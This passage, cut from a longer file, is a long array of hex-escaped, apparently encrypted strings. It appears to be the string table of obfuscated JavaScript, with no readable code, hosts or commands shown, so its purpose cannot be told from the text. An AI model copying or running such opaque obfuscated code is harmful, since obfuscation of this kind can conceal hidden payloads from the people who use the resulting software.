x72\x42\x77\x77\x71\x34\x7a\x65\x73\x4b\x49','\x77\x70\x5a\x32\x77\x34\x76\x43\x6e\x55\x33\x44\x6d\x77\x3d\x3d','\x77\x35\x33\x44\x6d\x43\x62\x44\x69\x68\x6c\x45','\x77\x71\x4d\x49\x53\x77\x3d\x3d','\x77\x70\x44\x43\x73\x58\x72\x44\x6d\x6a\x72\x44\x74\x51\x3d\x3d','\x77\x70\x6a\x43\x67\x69\x76\x43\x69\x41\x51\x3d','\x52\x38\x4f\x68\x59\x67\x3d\x3d','\x47\x58\x63\x41','\x77\x6f\x50\x43\x68\x4d\x4f\x76\x77\x71\x72\x43\x6c\x33\x6f\x47\x4e\x42\x4d\x3d','\x77\x72\x54\x43\x6d\x4d\x4f\x2f','\x77\x34\x44\x43\x76\x30\x4d\x3d','\x77\x36\x46\x67\x77\x71\x34\x77\x61\x38\x4b\x47\x47\x38\x4b\x73\x58\x48\x45\x3d','\x77\x71\x63\x44\x58\x41\x3d\x3d','\x56\x67\x73\x46\x41\x4d\x4b\x68\x58\x51\x3d\x3d','\x77\x35\x56\x42\x77\x6f\x49\x3d','\x77\x34\x54\x43\x73\x48\x34\x3d','\x46\x6e\x63\x31\x45\x51\x4d\x3d','\x77\x34\x68\x61\x77\x37\x4d\x3d','\x77\x35\x62\x43\x74\x53\x55\x3d','\x77\x71\x41\x31\x77\x37\x38\x3d','\x77\x6f\x4c\x43\x68\x63\x4f\x59\x77\x72\x76\x43\x67\x33\x6f\x47\x4e\x67\x3d\x3d','\x53\x63\x4f\x64\x77\x72\x38\x3d','\x77\x34\x37\x43\x6d\x56\x51\x3d','\x77\x6f\x76\x44\x6c\x63\x4f\x2f\x77\x71\x39\x66\x77\x71\x41\x4a\x77\x72\x33\x44\x75\x4d\x4f\x36\x49\x44\x49\x34\x4d\x63\x4b\x70\x77\x71\x41\x3d','\x77\x6f\x73\x46\x77\x36\x37\x44\x6d\x55\x67\x69','\x77\x6f\x48\x44\x6d\x4d\x4f\x74','\x77\x37\x6c\x6f\x77\x71\x67\x3d','\x49\x30\x6b\x68\x4d\x63\x4b\x62\x59\x4d\x4f\x4e\x77\x34\x7a\x44\x69\x4d\x4b\x77\x65\x41\x72\x44\x69\x53\x66\x43\x69\x6e\x6a\x44\x6e\x51\x3d\x3d','\x77\x36\x67\x54\x47\x38\x4b\x62\x47\x38\x4f\x71\x62\x52\x54\x43\x6a\x51\x3d\x3d','\x77\x34\x58\x44\x68\x73\x4f\x79\x77\x71\x68\x46','\x77\x72\x70\x7a\x77\x6f\x30\x3d','\x77\x37\x46\x47\x77\x70\x58\x43\x6f\x6e\x6a\x43\x72\x77\x3d\x3d','\x63\x51\x44\x43\x6b\x41\x58\x44\x6f\x73\x4f\x63','\x4d\x4d\x4b\x66\x77\x36\x49\x3d','\x77\x71\x62\x43\x71\x63\x4f\x35','\x50\x4d\x4f\x62\x77\x6f\x48\x43\x73\x38\x4f\x37\x50\x63\x4b\x76\x77\x36\x2f\x44\x75\x38\x4b\x45\x49\x77\x3d\x3d','\x77\x71\x63\x4f\x64\x38\x4b\x32\x77\x34\x37\x43\x6b\x63\x4b\x76','\x77\x37\x4c\x44\x68\x38\x4b\x46\x77\x6f\x44\x43\x67\x45\x55\x3d','\x48\x7a\x64\x56','\x77\x72\x6e\x44\x6c\x53\x34\x49\x77\x35\x58\x43\x6a\x41\x4e\x48\x42\x42\x31\x5a\x52\x67\x46\x41\x63\x54\x78\x56\x45\x42\x54\x44\x6e\x48\x4a\x73\x77\x70\x6a\x44\x76\x63\x4f\x53\x77\x6f\x39\x6e\x77\x35\x76\x44\x6e\x63\x4b\x34\x77\x34\x72\x44\x6c\x38\x4f\x76\x66\x47\x64\x70','\x77\x37\x4a\x6c\x77\x70\x77\x42\x54\x6d\x39\x76','\x46\x48\x7a\x43\x74\x73\x4b\x4d\x77\x72\x4a\x74','\x52\x45\x35\x41\x77\x72\x63\x4a\x77\x34\x2f\x43\x67\x6b\x4c\x44\x75\x67\x3d\x3d','\x77\x37\x74\x46\x77\x72\x59\x3d','\x77\x34\x72\x43\x6e\x32\x67\x76\x48\x6b\x37\x44\x6d\x51\x3d\x3d','\x77\x34\x62\x44\x6d\x73\x4f\x72\x77\x71\x5a\x59\x77\x71\x45\x4f','\x55\x4d\x4f\x4d\x57\x4d\x4f\x78\x77\x35\x72\x44\x6f\x53\x34\x65','\x77\x6f\x7a\x44\x6f\x42\x77\x3d','\x4f\x63\x4f\x5a\x77\x70\x44\x43\x73\x63\x4f\x30\x4f\x73\x4b\x65\x77\x36\x2f\x44\x70\x77\x3d\x3d','\x77\x34\x76\x43\x76\x6e\x66\x44\x6b\x79\x66\x44\x73\x55\x4c\x43\x73\x43\x44\x43\x6b\x68\x46\x64\x44\x58\x44\x43\x67\x38\x4b\x47\x4c\x73\x4b\x79\x77\x6f\x4c\x44\x69\x51\x34\x3d','\x54\x41\x6a\x43\x6d\x67\x3d\x3d','\x77\x6f\x55\x4b\x4b\x63\x4b\x53\x77\x6f\x6b\x3d','\x77\x34\x76\x43\x73\x67\x30\x3d','\x77\x34\x58\x44\x73\x6b\x63\x3d','\x5a\x42\x5a\x33\x77\x6f\x54\x43\x74\x30\x6a\x43\x75\x77\x3d\x3d','\x58\x38\x4f\x35\x77\x6f\x4c\x43\x6f\x4d\x4b\x61\x77\x36\x44\x43\x6a\x6d\x76\x43\x74\x77\x3d\x3d','\x47\x31\x63\x66\x77\x71\x78\x4a\x77\x35\x73\x3d','\x77\x71\x7a\x43\x75\x53\x45\x3d','\x42\x31\x34\x45\x77\x71\x78\x55\x77\x35\x33\x44\x72\x31\x76\x43\x73\x73\x4f\x4b\x55\x38\x4b\x66\x77\x37\x49\x4d\x77\x6f\x6e\x43\x72\x79\x52\x61\x4f\x63\x4f\x4f\x77\x6f\x6a\x44\x67\x6b\x6f\x6e\x61\x58\x48\x44\x76\x73\x4f\x6e\x53\x73\x4b\x69\x77\x35\x6e\x43\x6d\x48\x7a\x44\x67\x41\x3d\x3d','\x77\x72\x4a\x36\x77\x36\x41\x78\x64\x73\x4b\x55\x46\x38\x4b\x73\x54\x58\x7a\x44\x67\x63\x4b\x4d','\x57\x4d\x4f\x43\x51\x48\x74\x49\x77\x72\x66\x43\x69\x51\x3d\x3d','\x77\x71\x6e\x43\x73\x7a\x30\x3d','\x77\x6f\x58\x44\x74\x69\x73\x3d','\x77\x36\x35\x73\x77\x6f\x63\x42\x55\x32\x6b\x3d','\x77\x34\x62\x44\x6d\x73\x4f\x72\x77\x71\x5a\x59\x77\x71\x45\x69\x77\x37\x6a\x44\x70\x63\x4f\x34\x66\x44\x41\x69\x63\x4d\x4b\x74\x77\x71\x6b\x42\x77\x71\x7a\x43\x67\x54\x33\x43\x74\x67\x3d\x3d','\x52\x73\x4f\x79\x77\x6f\x6a\x43\x6f\x73\x4b\x49\x77\x36\x45\x3d','\x63\x4d\x4b\x4e\x46\x63\x4b\x6f\x57\x69\x52\x4e\x64\x41\x33\x43\x6e\x38\x4b\x32\x77\x34\x54\x44\x70\x78\x42\x2b\x52\x68\x6e\x43\x6c\x63\x4b\x4d\x41\x4d\x4f\x45\x45\x69\x50\x43\x75\x63\x4b\x41\x48\x77\x3d\x3d','\x57\x77\x76\x43\x6c\x77\x3d\x3d','\x77\x72\x6e\x44\x6c\x53\x34\x49\x77\x35\x58\x43\x6a\x41\x4e\x48\x42\x42\x31\x5a','\x54\x73\x4f\x62\x57\x33\x39\x56\x77\x72\x44\x43\x6c\x63\x4f\x62','\x77\x72\x44\x43\x6c\x38\x4f\x78','\x46\x73\x4b\x67\x77\x37\x49\x47\x57\x6a\x4a\x71\x63\x38\x4b\x35\x57\x51\x3d\x3d','\x77\x34\x54\x44\x6a\x69\x33\x44\x6e\x79\x78\x4c\x4b\x73\x4b\x4f\x77\x6f\x6b\x3d','\x46\x42\x54\x44\x74\x63\x4b\x4e','\x4f\x4d\x4f\x57\x77\x70\x62\x43\x75\x4d\x4f\x33\x4a\x77\x3d\x3d','\x65\x6b\x4d\x49\x49\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x6d\x34\x6a\x43\x6d\x51\x3d','\x58\x38\x4f\x61\x77\x35\x4d\x6e\x59\x38\x4f\x76\x53\x51\x3d\x3d','\x4e\x57\x67\x58','\x77\x70\x44\x43\x6d\x73\x4f\x42','\x77\x6f\x66\x44\x68\x63\x4f\x58','\x65\x63\x4f\x6c\x77\x34\x59\x3d','\x77\x6f\x41\x55\x52\x41\x3d\x3d','\x77\x35\x64\x79\x77\x70\x51\x3d','\x50\x63\x4b\x43\x41\x63\x4b\x68\x58\x53\x56\x6d\x4d\x52\x44\x43\x6e\x63\x4f\x71\x77\x34\x76\x44\x73\x78\x39\x6b\x54\x41\x3d\x3d','\x62\x38\x4b\x75\x4e\x77\x3d\x3d','\x77\x36\x39\x2f\x77\x37\x73\x3d','\x77\x70\x45\x45\x77\x70\x72\x44\x6d\x73\x4f\x65\x77\x37\x59\x3d','\x43\x67\x70\x66\x77\x70\x6a\x43\x6b\x73\x4b\x73\x42\x77\x58\x44\x72\x73\x4b\x70\x45\x4d\x4f\x30\x77\x72\x66\x44\x6e\x38\x4b\x7a\x77\x71\x54\x44\x6d\x4d\x4f\x77\x59\x6e\x42\x39\x56\x56\x45\x76\x77\x34\x46\x43\x77\x35\x73\x72\x77\x34\x5a\x31\x77\x35\x63\x67\x77\x72\x42\x68\x5a\x73\x4b\x63\x47\x6a\x4c\x44\x76\x67\x63\x3d','\x77\x70\x7a\x43\x68\x63\x4f\x69\x77\x71\x45\x3d','\x59\x73\x4f\x2f\x57\x67\x3d\x3d','\x77\x71\x58\x43\x67\x63\x4f\x4b\x77\x36\x41\x38\x43\x51\x3d\x3d','\x50\x52\x4e\x74\x77\x72\x7a\x43\x75\x51\x76\x44\x75\x73\x4b\x64\x77\x71\x4d\x3d','\x77\x71\x73\x59\x65\x73\x4b\x67\x77\x34\x4c\x43\x72\x51\x3d\x3d','\x77\x6f\x44\x43\x67\x6a\x48\x43\x6c\x41\x62\x43\x71\x63\x4f\x41\x77\x34\x6f\x51\x48\x52\x62\x44\x71\x38\x4f\x57\x4e\x48\x4c\x44\x71\x77\x3d\x3d','\x77\x71\x37\x43\x6f\x52\x68\x38\x77\x34\x73\x3d','\x77\x72\x67\x46\x66\x63\x4b\x33\x77\x35\x6e\x43\x72\x41\x3d\x3d','\x77\x34\x50\x43\x74\x6d\x33\x44\x6e\x79\x37\x44\x73\x56\x76\x43\x75\x6e\x4c\x44\x6c\x51\x4d\x4e\x43\x46\x44\x43\x68\x73\x4b\x4f\x4c\x51\x3d\x3d','\x44\x6e\x6a\x43\x74\x4d\x4b\x65\x77\x71\x4d\x3d','\x42\x45\x34\x31\x58\x4d\x4f\x70\x4c\x38\x4f\x5a','\x77\x35\x6a\x44\x6c\x38\x4f\x6f\x77\x71\x68\x57\x77\x71\x34\x4a\x77\x37\x4c\x44\x72\x38\x4b\x69\x4d\x54\x49\x34\x4e\x38\x4b\x30\x77\x71\x73\x48\x77\x36\x58\x43\x68\x44\x62\x43\x71\x32\x76\x44\x67\x63\x4f\x5a\x5a\x63\x4b\x71\x77\x72\x6f\x3d','\x77\x6f\x41\x62\x4b\x63\x4b\x4f\x77\x70\x67\x3d','\x77\x72\x77\x30\x4b\x67\x3d\x3d','\x77\x71\x78\x35\x77\x72\x55\x7a\x5a\x38\x4b\x4f\x41\x51\x3d\x3d','\x47\x79\x50\x44\x6e\x4d\x4b\x4c\x51\x73\x4f\x4b\x77\x35\x2f\x43\x6d\x57\x51\x7a\x4f\x63\x4f\x2b\x77\x35\x78\x56\x77\x70\x72\x44\x68\x42\x4e\x57','\x77\x35\x58\x43\x6b\x47\x41\x2f\x41\x77\x3d\x3d','\x77\x71\x6f\x44\x53\x38\x4b\x54\x53\x63\x4f\x35\x4c\x41\x55\x3d','\x77\x71\x67\x62\x57\x7a\x4e\x4a\x53\x38\x4b\x58\x47\x38\x4b\x63\x63\x63\x4b\x71\x77\x70\x63\x62\x77\x71\x38\x51\x4f\x55\x66\x44\x6a\x63\x4b\x63','\x77\x72\x41\x62\x51\x53\x39\x4c','\x4a\x45\x41\x32\x4d\x73\x4b\x41\x5a\x38\x4f\x6b\x77\x34\x7a\x44\x67\x67\x3d\x3d','\x55\x46\x76\x43\x73\x63\x4b\x35\x77\x6f\x6a\x43\x73\x41\x6a\x44\x67\x67\x3d\x3d','\x77\x36\x37\x44\x6a\x73\x4b\x65\x77\x6f\x44\x43\x6e\x55\x50\x43\x72\x4d\x4b\x51\x77\x37\x6e\x43\x6e\x6e\x6e\x43\x71\x33\x4d\x72\x56\x38\x4f\x47\x77\x37\x6f\x3d','\x77\x72\x63\x5a\x4d\x63\x4b\x53\x77\x6f\x76\x44\x6b\x73\x4b\x61\x41\x73\x4b\x32\x77\x36\x48\x44\x72\x58\x51\x2b','\x77\x34\x2f\x44\x67\x69\x41\x2f\x4d\x69\x34\x3d','\x4a\x42\x64\x35\x77\x72\x37\x43\x74\x78\x37\x44\x6d\x38\x4b\x67\x77\x70\x30\x3d','\x77\x71\x4d\x43\x52\x43\x6c\x61\x57\x51\x3d\x3d','\x44\x41\x4a\x7a\x77\x72\x54\x43\x73\x42\x37\x44\x6f\x63\x4b\x66','\x77\x72\x58\x43\x6c\x63\x4f\x45\x77\x37\x38\x59\x45\x32\x76\x43\x6b\x38\x4f\x63\x57\x38\x4f\x37','\x55\x38\x4f\x64\x58\x63\x4f\x6e\x77\x34\x44\x44\x73\x77\x3d\x3d','\x53\x63\x4f\x2f\x77\x70\x54\x43\x71\x73\x4b\x52\x77\x36\x77\x3d','\x58\x78\x59\x43\x46\x4d\x4b\x68\x52\x67\x3d\x3d','\x77\x72\x38\x62\x51\x7a\x35\x4c\x55\x67\x3d\x3d','\x61\x31\x34\x53\x4a\x77\x50\x43\x72\x77\x3d\x3d','\x77\x35\x54\x43\x72\x52\x6a\x44\x70\x38\x4f\x41','\x45\x6b\x6f\x59\x77\x72\x68\x4a\x77\x34\x41\x3d','\x43\x6b\x34\x33','\x77\x36\x64\x78\x77\x6f\x41\x56\x55\x33\x49\x3d','\x77\x34\x6a\x43\x76\x42\x76\x44\x74\x4d\x4f\x54\x44\x67\x3d\x3d','\x5a\x63\x4b\x5a\x43\x63\x4b\x38\x52\x7a\x6b\x3d','\x53\x6d\x34\x6c\x44\x67\x41\x73\x58\x73\x4f\x30\x46\x41\x3d\x3d','\x46\x38\x4b\x39\x77\x36\x30\x63\x54\x53\x51\x3d','\x55\x45\x4c\x43\x74\x73\x4b\x72\x77\x6f\x66\x43\x73\x54\x37\x44\x69\x6e\x58\x44\x74\x4d\x4b\x59\x47\x67\x3d\x3d','\x77\x71\x49\x2b\x77\x70\x72\x44\x6c\x4d\x4f\x4e\x77\x37\x62\x43\x67\x73\x4b\x56\x54\x52\x70\x6c','\x77\x34\x37\x44\x6c\x53\x51\x4e\x4d\x79\x6e\x44\x6e\x6a\x51\x57\x77\x72\x37\x44\x72\x57\x67\x53','\x77\x71\x58\x44\x68\x4d\x4f\x54\x64\x73\x4b\x35\x77\x35\x72\x43\x6f\x63\x4b\x4d\x53\x6e\x45\x50\x77\x34\x42\x32\x65\x38\x4b\x75\x77\x34\x68\x6a\x77\x6f\x49\x44\x5a\x63\x4f\x75\x77\x71\x33\x43\x68\x51\x3d\x3d','\x77\x6f\x76\x43\x6d\x79\x37\x43\x6a\x68\x58\x43\x75\x77\x3d\x3d','\x4f\x6d\x30\x67\x66\x73\x4f\x74\x4c\x4d\x4f\x56\x51\x43\x44\x44\x6f\x68\x56\x2f\x77\x35\x56\x67\x77\x70\x52\x35\x4c\x51\x74\x41\x77\x34\x52\x70\x77\x71\x77\x3d','\x77\x35\x50\x44\x6a\x73\x4f\x33\x77\x72\x4a\x46\x77\x72\x77\x3d','\x63\x42\x56\x68\x77\x70\x62\x43\x73\x30\x50\x43\x70\x6d\x62\x43\x74\x38\x4f\x46\x77\x34\x4c\x43\x6d\x57\x37\x43\x75\x73\x4b\x45\x77\x72\x6e\x43\x6d\x57\x6a\x44\x6f\x38\x4f\x34\x65\x58\x35\x74\x77\x35\x6a\x43\x6b\x38\x4f\x74\x77\x72\x44\x44\x6b\x63\x4f\x44\x44\x41\x3d\x3d','\x66\x32\x6a\x43\x70\x38\x4b\x6f\x77\x6f\x7a\x43\x75\x77\x6a\x44\x68\x6e\x58\x44\x75\x4d\x4b\x4a\x49\x46\x66\x44\x6b\x4d\x4f\x34\x77\x37\x30\x6e\x77\x72\x66\x44\x6b\x4d\x4f\x61\x4a\x77\x3d\x3d','\x5a\x4d\x4b\x4f\x41\x38\x4b\x36\x58\x69\x39\x38\x5a\x56\x76\x44\x6a\x38\x4f\x6f\x77\x34\x50\x44\x70\x53\x46\x78\x57\x67\x6e\x44\x6e\x38\x4b\x50\x47\x73\x4f\x45\x44\x53\x50\x43\x72\x4d\x4b\x62\x43\x6a\x78\x54\x65\x46\x39\x32\x77\x34\x39\x4c\x77\x37\x68\x77\x77\x72\x33\x43\x6e\x51\x3d\x3d','\x77\x71\x67\x6c\x77\x34\x34\x5a\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x4b\x6b\x55\x66\x4e\x79\x6a\x43\x76\x63\x4f\x78\x77\x71\x73\x45\x4e\x46\x6c\x58\x77\x36\x6e\x43\x76\x4d\x4f\x54\x77\x34\x37\x43\x72\x78\x48\x43\x70\x63\x4f\x2b\x77\x34\x68\x71\x58\x73\x4b\x47\x44\x38\x4b\x58\x63\x44\x77\x3d','\x41\x73\x4b\x33\x77\x36\x73\x4d\x58\x43\x52\x4e\x4a\x4d\x4b\x2f\x57\x63\x4b\x62\x77\x70\x44\x44\x68\x43\x56\x37','\x4e\x67\x70\x79\x77\x71\x62\x43\x71\x68\x6b\x3d','\x77\x72\x66\x44\x6a\x73\x4f\x4d\x52\x4d\x4b\x6c\x77\x34\x48\x43\x6f\x41\x3d\x3d','\x77\x71\x45\x57\x51\x6a\x68\x50\x52\x73\x4f\x4e\x42\x73\x4b\x4c\x4c\x73\x4b\x6f\x77\x70\x73\x4c\x77\x71\x34\x3d','\x77\x37\x68\x62\x77\x70\x4c\x43\x74\x6e\x6a\x43\x74\x41\x3d\x3d','\x57\x73\x4f\x4c\x52\x47\x6c\x49\x77\x71\x76\x43\x6e\x77\x3d\x3d','\x4e\x45\x6b\x37\x4e\x4d\x4b\x54\x59\x73\x4b\x38\x77\x35\x6e\x44\x67\x73\x4b\x72\x66\x67\x48\x44\x6a\x6a\x30\x3d','\x77\x71\x62\x44\x75\x73\x4f\x69\x77\x6f\x68\x4f\x49\x67\x3d\x3d','\x5a\x41\x68\x74\x77\x6f\x44\x43\x75\x31\x58\x43\x75\x77\x3d\x3d','\x77\x36\x7a\x43\x75\x42\x2f\x44\x6c\x4d\x4f\x53\x46\x4d\x4b\x48\x77\x36\x50\x43\x72\x79\x33\x43\x6e\x41\x3d\x3d','\x77\x34\x7a\x43\x6f\x45\x39\x74\x53\x73\x4f\x37','\x77\x71\x72\x43\x70\x51\x56\x38\x77\x34\x66\x43\x6a\x69\x4e\x32\x77\x36\x2f\x44\x6a\x38\x4f\x79\x77\x36\x6e\x43\x69\x51\x3d\x3d','\x65\x42\x33\x43\x6c\x78\x48\x44\x6f\x73\x4f\x48','\x51\x63\x4f\x64\x77\x34\x45\x3d','\x77\x71\x6f\x78\x77\x34\x67\x49\x77\x70\x7a\x43\x6b\x68\x41\x2b\x77\x6f\x6f\x66\x77\x35\x5a\x6a\x77\x6f\x44\x44\x75\x6b\x74\x42\x47\x73\x4f\x6a','\x77\x34\x44\x44\x6c\x38\x4f\x79\x77\x72\x52\x55','\x41\x46\x73\x66\x77\x71\x39\x53\x77\x34\x54\x43\x6e\x6b\x72\x43\x70\x63\x4f\x74\x47\x73\x4b\x64\x77\x37\x63\x58\x77\x6f\x6e\x44\x72\x6d\x4d\x3d','\x77\x35\x7a\x44\x6d\x79\x55\x35\x49\x77\x3d\x3d','\x4b\x51\x4a\x67\x77\x71\x6e\x44\x6c\x38\x4f\x79\x51\x6c\x73\x3d','\x77\x71\x41\x42\x5a\x63\x4b\x36\x77\x35\x48\x43\x76\x38\x4b\x39\x77\x6f\x37\x43\x75\x6a\x44\x43\x75\x73\x4b\x61\x77\x37\x48\x44\x6c\x73\x4f\x36\x77\x70\x7a\x43\x6e\x53\x55\x3d','\x77\x34\x6a\x43\x72\x33\x4c\x44\x68\x54\x33\x44\x6f\x77\x3d\x3d','\x51\x30\x66\x43\x70\x63\x4b\x4f\x77\x6f\x4c\x43\x76\x67\x6e\x44\x6e\x41\x3d\x3d','\x52\x4d\x4f\x32\x77\x70\x44\x43\x72\x4d\x4b\x62\x77\x36\x6a\x43\x6c\x47\x48\x43\x6f\x63\x4f\x66\x77\x36\x37\x44\x67\x38\x4f\x41\x77\x37\x74\x4a','\x77\x6f\x49\x59\x77\x36\x6e\x44\x6a\x55\x67\x35','\x77\x35\x54\x43\x72\x68\x37\x44\x70\x63\x4f\x55','\x49\x73\x4f\x57\x77\x6f\x4c\x43\x76\x63\x4f\x31\x4d\x73\x4b\x45\x77\x36\x58\x44\x73\x63\x4f\x65\x66\x63\x4f\x4d\x77\x36\x4d\x53\x77\x36\x45\x44\x77\x71\x63\x73\x65\x4d\x4f\x52','\x77\x71\x54\x44\x6b\x38\x4f\x58\x52\x4d\x4b\x34\x77\x35\x30\x3d','\x77\x71\x30\x50\x66\x63\x4b\x39\x77\x35\x50\x43\x76\x63\x4b\x39\x77\x6f\x6a\x43\x70\x33\x41\x3d','\x56\x63\x4f\x65\x77\x35\x59\x6c\x63\x4d\x4f\x68\x54\x54\x67\x76\x77\x34\x63\x45\x61\x63\x4b\x44\x66\x73\x4b\x36\x77\x71\x72\x44\x6b\x4d\x4f\x6e\x77\x72\x48\x43\x70\x73\x4f\x46\x77\x37\x4c\x43\x6c\x67\x3d\x3d','\x45\x31\x38\x70\x5a\x38\x4f\x74','\x77\x6f\x50\x44\x74\x7a\x51\x3d','\x77\x36\x35\x6f\x77\x6f\x63\x42\x55\x6d\x42\x37\x48\x77\x3d\x3d','\x77\x70\x55\x4e\x51\x4d\x4b\x43\x54\x4d\x4f\x69\x63\x41\x50\x44\x6d\x42\x6e\x44\x69\x38\x4b\x39\x77\x35\x7a\x44\x70\x73\x4b\x35\x77\x71\x39\x77\x77\x72\x58\x43\x68\x63\x4b\x69\x65\x58\x6f\x4a\x77\x34\x7a\x43\x70\x4d\x4f\x53','\x77\x70\x45\x42\x77\x36\x7a\x44\x69\x31\x6b\x3d','\x77\x71\x66\x44\x6a\x44\x59\x4e\x77\x35\x6e\x43\x6b\x42\x30\x3d','\x58\x63\x4f\x41\x54\x63\x4f\x6e','\x77\x71\x41\x56\x66\x73\x4b\x78\x77\x35\x50\x43\x72\x4d\x4b\x49','\x77\x72\x54\x44\x71\x38\x4f\x6c\x77\x70\x39\x56\x4a\x73\x4f\x7a\x77\x35\x66\x44\x73\x38\x4b\x4f\x4b\x4d\x4b\x52\x50\x38\x4f\x69\x50\x63\x4b\x34\x77\x35\x37\x43\x72\x52\x78\x31','\x54\x41\x38\x48\x45\x73\x4b\x77','\x77\x70\x4d\x33\x77\x72\x41\x3d','\x43\x6b\x73\x78\x64\x38\x4f\x36\x46\x63\x4f\x56\x55\x54\x6e\x44\x6c\x51\x3d\x3d','\x77\x35\x78\x35\x77\x34\x54\x43\x6c\x56\x48\x44\x69\x56\x4a\x51\x77\x6f\x66\x43\x74\x7a\x56\x71\x77\x71\x39\x5a\x4a\x4d\x4b\x6d\x77\x35\x50\x44\x6f\x4d\x4b\x47\x66\x79\x73\x3d','\x58\x4d\x4f\x32\x77\x6f\x72\x43\x73\x4d\x4b\x5a','\x77\x6f\x6a\x43\x6d\x78\x49\x3d','\x77\x35\x37\x44\x69\x44\x7a\x44\x69\x42\x39\x6b\x4b\x73\x4b\x4a\x77\x70\x6f\x76\x77\x71\x4d\x3d','\x77\x35\x78\x35\x77\x34\x54\x43\x6c\x56\x48\x44\x69\x56\x4a\x6f\x77\x70\x66\x43\x6f\x52\x64\x55\x77\x72\x56\x5a\x49\x38\x4b\x6c\x77\x35\x37\x44\x70\x73\x4f\x53\x4c\x48\x7a\x44\x6c\x31\x6a\x44\x71\x45\x78\x35\x77\x6f\x51\x65','\x77\x37\x33\x44\x6e\x79\x73\x4c\x43\x67\x2f\x44\x6c\x44\x63\x54\x77\x71\x2f\x44\x74\x6d\x34\x53\x64\x44\x77\x34\x77\x35\x68\x77\x77\x71\x33\x43\x73\x6b\x34\x3d','\x77\x72\x6f\x30\x77\x34\x6b\x4f\x77\x70\x4c\x43\x69\x57\x6f\x31\x77\x6f\x77\x43\x77\x70\x67\x71\x77\x70\x58\x44\x6f\x30\x64\x58\x46\x4d\x4f\x39\x77\x71\x48\x43\x70\x7a\x62\x44\x76\x57\x76\x44\x6f\x63\x4b\x39\x61\x38\x4b\x34\x77\x71\x55\x72','\x65\x45\x63\x58\x49\x52\x49\x3d','\x50\x67\x4a\x64\x77\x71\x37\x44\x6b\x63\x4f\x70\x57\x56\x2f\x43\x72\x63\x4f\x78\x53\x51\x3d\x3d','\x77\x72\x6f\x50\x51\x4d\x4b\x6e\x77\x34\x54\x43\x74\x38\x4b\x6e\x77\x6f\x59\x3d','\x77\x35\x7a\x44\x6a\x63\x4b\x45\x77\x6f\x76\x43\x6b\x55\x7a\x43\x6e\x63\x4f\x64\x77\x37\x58\x43\x6b\x32\x7a\x43\x6f\x47\x67\x6b\x47\x4d\x4f\x59\x77\x37\x73\x38\x66\x38\x4f\x56\x61\x33\x4c\x44\x75\x53\x66\x43\x68\x4d\x4f\x33\x65\x67\x2f\x43\x75\x73\x4b\x78\x77\x71\x55\x43\x63\x41\x6c\x6e\x4b\x6e\x64\x71\x58\x43\x58\x44\x6d\x63\x4f\x30\x77\x70\x48\x43\x71\x73\x4f\x72\x77\x34\x31\x48\x41\x6d\x6a\x44\x76\x42\x72\x44\x75\x53\x67\x48\x55\x38\x4b\x44\x77\x6f\x76\x43\x6c\x79\x39\x51\x77\x70\x68\x6e\x4f\x44\x4c\x44\x71\x54\x52\x75\x4f\x41\x78\x4e\x57\x63\x4b\x45\x77\x70\x72\x44\x69\x55\x49\x73\x77\x70\x58\x43\x6d\x63\x4b\x50\x77\x70\x54\x44\x72\x63\x4b\x59\x53\x73\x4b\x36','\x77\x36\x74\x43\x77\x70\x66\x43\x73\x47\x6b\x3d','\x77\x34\x62\x44\x6e\x6d\x51\x3d','\x77\x35\x54\x43\x73\x32\x4d\x3d','\x77\x72\x73\x34\x77\x35\x55\x5a\x77\x70\x54\x43\x6b\x53\x6f\x6c','\x77\x35\x76\x43\x73\x6d\x6e\x44\x68\x53\x44\x44\x76\x30\x48\x43\x70\x67\x3d\x3d','\x62\x73\x4b\x4f\x42\x4d\x4b\x71','\x77\x71\x66\x44\x72\x63\x4f\x6f\x77\x6f\x35\x58\x4e\x4d\x4b\x7a\x77\x34\x7a\x43\x71\x4d\x4b\x65\x49\x73\x4b\x41\x48\x63\x4f\x6d\x50\x4d\x4b\x69\x77\x34\x4c\x44\x6e\x55\x34\x68\x45\x41\x3d\x3d','\x4b\x77\x78\x66\x77\x71\x6a\x44\x67\x41\x3d\x3d','\x46\x73\x4b\x71\x77\x36\x63\x61\x56\x44\x4a\x51\x66\x73\x4b\x45\x55\x38\x4b\x4e\x77\x6f\x59\x3d','\x77\x72\x6c\x6a\x77\x71\x45\x34\x49\x4d\x4b\x55\x48\x63\x4b\x52\x54\x57\x66\x44\x68\x38\x4b\x4d\x77\x35\x6c\x6d\x65\x41\x54\x44\x73\x7a\x62\x44\x69\x63\x4f\x63\x57\x38\x4b\x47','\x4f\x4d\x4f\x59\x77\x71\x66\x43\x6f\x4d\x4f\x67\x4f\x73\x4b\x65\x77\x36\x30\x3d','\x77\x72\x4a\x30\x77\x72\x59\x39\x61\x63\x4b\x42\x42\x73\x4b\x74\x53\x7a\x76\x44\x6a\x63\x4b\x4e\x77\x35\x41\x67\x4e\x45\x6e\x44\x71\x7a\x72\x44\x69\x4d\x4f\x56\x41\x63\x4b\x63\x77\x71\x31\x4d','\x77\x6f\x73\x41\x77\x70\x6a\x44\x69\x4d\x4f\x50','\x4c\x51\x6b\x47\x77\x34\x74\x47\x44\x47\x62\x43\x67\x45\x33\x43\x67\x41\x3d\x3d','\x77\x6f\x72\x43\x72\x7a\x41\x3d','\x77\x35\x58\x44\x6d\x44\x37\x44\x68\x41\x35\x4a\x47\x38\x4b\x5a\x77\x6f\x30\x69','\x77\x34\x2f\x43\x72\x55\x68\x39\x53\x73\x4f\x68\x53\x30\x6b\x3d','\x50\x38\x4f\x55\x77\x6f\x62\x43\x73\x63\x4f\x33\x50\x63\x4f\x65\x77\x37\x33\x44\x71\x73\x4b\x55\x61\x73\x4f\x4c','\x77\x37\x62\x44\x69\x6d\x78\x54\x77\x70\x34\x3d','\x58\x48\x41\x6b\x43\x51\x63\x3d','\x77\x72\x72\x44\x6d\x69\x6b\x4b\x77\x35\x6e\x43\x6a\x48\x4a\x4b\x47\x51\x41\x44\x52\x78\x73\x3d','\x41\x56\x4d\x64\x77\x72\x35\x59','\x77\x34\x4c\x44\x6e\x79\x41\x72\x4c\x69\x6b\x3d','\x77\x36\x64\x6d\x77\x6f\x67\x57\x54\x67\x3d\x3d','\x77\x71\x62\x44\x72\x63\x4f\x71\x77\x6f\x74\x54\x44\x73\x4b\x4c\x77\x35\x33\x44\x74\x4d\x4b\x54\x4b\x38\x4b\x61\x50\x4d\x4f\x6a\x4d\x4d\x4b\x2f','\x77\x34\x35\x6f\x77\x34\x50\x43\x67\x6b\x72\x44\x6a\x51\x3d\x